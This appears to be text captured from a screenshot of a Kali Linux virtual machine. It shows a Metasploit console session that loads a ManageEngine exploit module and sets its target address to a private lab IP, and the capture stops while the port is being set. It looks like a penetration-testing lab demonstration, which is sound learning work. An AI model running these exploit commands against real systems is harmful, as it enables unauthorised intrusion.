 Kali Linux 2019 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 22:30
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.17.31-dev                          ]
+ -- --=[ 1842 exploits - 1041 auxiliary - 320 post        ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/http/manageengine_connectionid_write
msf exploit(windows/http/manageengine_connectionid_write) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(windows/http/manageengine_connectionid_write) > set RPORT